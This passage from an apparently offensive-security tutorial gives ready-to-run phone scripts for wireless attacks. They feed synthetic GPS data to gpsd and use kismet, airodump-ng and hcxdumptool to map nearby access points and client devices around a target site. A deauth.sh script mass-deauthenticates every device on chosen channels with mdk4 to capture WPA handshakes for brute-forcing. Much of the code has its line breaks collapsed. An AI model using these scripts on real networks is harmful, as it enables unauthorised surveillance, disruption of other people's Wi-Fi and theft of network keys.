
You can see how termux-location determines latitude and longitude inside a building solely on the basis of cell towers, Wi-Fi networks, and position sensors. Then it passes this information to the nmea. script that generates a synthetic NMEA stream sent to the local gpsd. As a result, all Linux utilities that use GPS believe that these coordinates are received from satellites.
android/location.sh
#!/bin/bash[[ $# -ge 1 ]] && provider="$1" || read -p 'gps/network: ' provider
while :; do  echo -n $(date +"%d.%m.%Y-%H:%M:%S") ""  ssh -i ~/id_rsa-local -p 8022 lo "termux-location -r last -p $provider | grep -e latitude -e longitude | awk '{print $2}' | tr -d 'n' | tr ',' ' '"  echo ""  sleep 5
done
src/gps/nmea.py
#!/usr/bin/python3import pynmea2
import timeimport socket
from sys import argv
ip = argv[1]
port = int(argv[2])s = socket.socket(family=socket.AF_INET, type=socket.SOCK_DGRAM)def lat_sd_to_dm(latitude):
    if latitude < 0:
        lat_dir = 'S'    else:
        lat_dir = 'N'    lat = ('%010.5f' % (abs(int(latitude)) * 100 + (abs(latitude) % 1.0) * 60)).rstrip('0')    return lat_dir,lat
def lon_sd_to_dm(longitude):
    if longitude < 0:
        lon_dir = 'W'    else:
        lon_dir = 'E'    lon = ('%011.5f' % (abs(int(longitude)) * 100 + (abs(longitude) % 1.0) * 60)).rstrip('0')    return lon_dir,lon
while True:
    line = input()    try:
        datetime,lat,lon = line.split()        print(lat,lon)        lat_dir,lat = lat_sd_to_dm(float(lat))        lon_dir,lon = lon_sd_to_dm(float(lon))        gga = pynmea2.GGA('GP', 'GGA', (time.strftime("%H%M%S"), lat, lat_dir, lon, lon_dir, '1', '04', '2.6', '1.00', 'M', '-33.9', 'M', '', '0000'))        rmc = pynmea2.RMC('GP', 'RMC', (time.strftime("%H%M%S"), 'A',  lat, lat_dir, lon, lon_dir, '0', '0.0', time.strftime("%d%m%y"), 'A'))        for nmea in [gga,rmc]:
            print(str(nmea))            s.sendto((str(nmea)+"n").encode(), (ip, port))    except:
        print(line)
By the way, this script can be used to convert GPS coordinates to NMEA:
~/android/location.sh gps | ~/src/gps/nmea.py ip portAs a result, the monitoring of wireless networks gives you information on their location.

Airodump-ng is perfectly suited for the exploration of wireless networks with the focus on security; it displays comprehensive information and generates plenty of useful log files and reports. But if you want to detect access points using GPS, your choice is Kismet. The reconnaissance potential of Kismet was demonstrated in the article Megadrone. Assembling a long-range and jammer-resistant hacker drone. To connect Kismet to gpsd, you have to uncomment just one directive in the config:
/etc/kismet/kismet.conf
gps=gpsd:host=127.0.0.1,port=2947Programs that detect wireless devices and analyze them (e.g. airodump-ng, hcxdumptool, tcpdump, and Kismet) can be run simultaneously since they don’t interfere with each other. Their outputs contain various dumps and logs. To automate the launch of utilities that capture, display, and analyze broadcasted data, use the following script:
wifi/recon.sh
#/bin/bash[[ $# -ge 1 ]] && opts=("$@") || opts=()gpsd -N 'udp://*:2947' &
gpsd=$!dumpfile=out-$(date +'%d.%m.%Y-%H:%M:%S')sudo kismet -c mon0 --silent &
kismet=$!tmux new-session -d -s recon -n hcxdumptool "sudo hcxdumptool -i mon0 --enable_status=8 -o $dumpfile.pcapng --silent --passive"tmux new-window -t recon -n airodump-ng "sudo airodump-ng mon0 --gpsd -w $dumpfile --uptime --manufacturer --wps -a"tmux a -t recon ; select-window -t hcxdumptool
tcpdump -r $dumpfile.pcapng -nn -w $dumpfile.pcap
rm -f $dumpfile.pcapng
sudo kill $kismetkill $gpsdread -p 'generate reports?' next
airgraph-ng -i $dumpfile-01.csv -g CAPR -o $dumpfile-CAPR.png && mv $dumpfile-CAPR.png /sdcard/
airgraph-ng -i $dumpfile-01.csv -g CPG -o $dumpfile-CPG.png && mv $dumpfile-CPG.png /sdcard/
/opt/giskismet/giskismet --csv $dumpfile-01.kismet.csv
/opt/giskismet/giskismet -q "SELECT * FROM wireless" -o $dumpfile.kml && mv $dumpfile.kml /sdcard/
The above script launches everything that can assist you in reconnaissance of wireless devices. The airodump-ng program is very informative; its log contains plenty of various data, but it’s not very convenient to display current information in the console on a phone, especially in the presence of multiple Wi-Fi networks. The hcxdumptool utility features a vertical waterfall interface that reflects all changes on the air in a concise and succinct way, and its output is better suited for reviewing current information.
Kismet is launched simultaneously with airodump-ng and hcxdumptool. It also collects information for subsequent analysis in the background mode, and its web interface can be used to review current data.

After the information collection stage, your next step is to analyze a bunch of dumps and logs containing data on the detected wireless devices in various formats:
-
out-DD.– raw Wi-Fi traffic dump (probe and beacons only);MM. YYYY-HH: mm: SS-01. cap -
out-DD.– detailed information about access points and clients in the text format;MM. YYYY-HH: mm: SS-01. csv -
out-DD.– a JSON log of GPS data for the entire reconnaissance period;MM. YYYY-HH: mm: SS-01. gps -
out-DD.– information on access points;MM. YYYY-HH: mm: SS-01. kismet. csv -
out-DD.– the same information in the XML format;MM. YYYY-HH: mm: SS-01. kismet. netxml -
out-DD.– information on all audible wireless devices at each step of the route;MM. YYYY-HH: mm: SS-01. log. csv -
out-DD.– raw dump of all Wi-Fi traffic;MM. YYYY-HH: mm: SS. pcap -
Kismet-YYYYMMDD-HH-mm-ss-1.– an SQLite database describing wireless devices and each step of the route;kismet -
out-DD.– a graph showing connections between access points and clients; andMM. YYYY-HH: mm: SS-CAPR. png -
out-DD.– a graph showing client connections and their probe requests.MM. YYYY-HH: mm: SS-CPG. png
The execution of the recon. script doesn’t finish at this point. Based on the detected traffic, it constructs two graphs using airgraph-ng; these graphs show connections between access points and clients and between clients and their probe requests. For convenience, these graphs can be copied to the root / so that they can be viewed in the phone gallery in the vicinity of attacked objects.
Finally, the giskismet utility plots all detected access points on the map using airodump-ng logs.
Signal-based triangulation of access points isn’t very accurate, and airodump-ng displays the location where the access point was first detected as its geolocation. But Kismet performs full triangulation based on all movements relative to each access point. This also applies to client devices (including Bluetooth and wireless mice and keyboards) that can become targets of your future attacks. In addition, Kismet saves the list of all audible wireless devices at each point of the route; this can be used to produce a thermal map of the signal. All this information can be exported to an interactive HTML page on top of maps (as demonstrated in the article Megadrone. Assembling a long-range and jammer-resistant hacker drone).
All in all, such reconnaissance requires a stroll along the perimeter of an object with a phone running the above script in your pocket. Then you can analyze the collected data on your phone without leaving the target object. After that, you can return to certain places with precrafted specific attack scenarios that can be implemented using a Pineapple or a phone.
The purpose of reconnaissance is to identify flaws in the defense system; now it’s time to deliver some attacks.
Attacks on access points
Some attacks enable you to gain a shared key required to access a WPA PSK wireless network. This is the most common wireless network type.
Handshake capture (deauth)
The most popular attack involves the interception of a WPA handshake and its subsequent brute-forcing. WPA handshake comes from the client in the second handshake packet (EAPOL M2). Your task is to collect such handshakes using the mobility and covertness of your phone. After that, the collected handshakes can be brute-forced on more powerful equipment. To avoid the need to adjust commands every time for new wireless networks, you can run automatic deauthentication of all wireless devices using a single command with the possibility to specify frequency channels:
wifi/wpapsk/deauth.sh
#!/bin/bash[[ $# -ge 1 ]] && channels="$1" || channels='1,6,11'dumpfile=out-$(date +'%H:%M:%S_%d.%m.%Y')tmux new-session -d -s deauth "sudo hcxdumptool -i mon0 --enable_status=1 -o $dumpfile.pcapng --silent --passive"tmux split-window -v -t deauth "sudo mdk4 mon0 d -c $channels"tmux a -t deauth
tcpdump -r $dumpfile.pcapng -nn -w $dumpfile.pcap
rm -f $dumpfile.pcapng
The hcxdumptool utility runs in passive mode and only captures packets. It also notifies you about detected authentication packets (EAPOL) that contain handshakes. In this case, mdk4 is responsible for deauthentication. Below you can see an attack delivered against a demo system from a phone.
